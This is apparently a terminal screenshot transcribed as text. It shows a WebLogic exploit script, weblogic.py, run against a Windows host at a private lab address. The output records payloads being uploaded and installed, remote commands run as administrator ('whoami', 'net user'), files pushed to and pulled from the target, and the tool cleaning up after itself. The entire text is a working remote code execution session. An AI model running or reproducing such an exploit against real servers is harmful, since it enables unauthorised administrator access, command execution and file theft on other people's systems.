 bin — -bash — Solarized Dark ansi — 80×34
NoteBookPro:bin hancool$ ./weblogic.py  -u 192.168.56.104 -p 7001 -os win -t ex
[ploit ]
connecting to 192.168.56.104 port 7001...
sending upload payload...
sending install payload...
execute "whoami"...
----------------------------------------
cs-d443eae6f358\administrator
----------------------------------------
exploit>net user
\\CS-D443EAE6F358 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    IUSR_CS-D443EAE6F358
IWAM_CS-D443EAE6F358     SUPPORT_388945a0
命令成功完成。
exploit>putfile inst.jar c:\inst.jar
ok
exploit>getfile c:\inst.jar ~/Downloads/inst.jar
ok
exploit>quit
sending upload payload...
sending uninstall payload...
sending delete payload...
done...
NoteBookPro:bin hancool$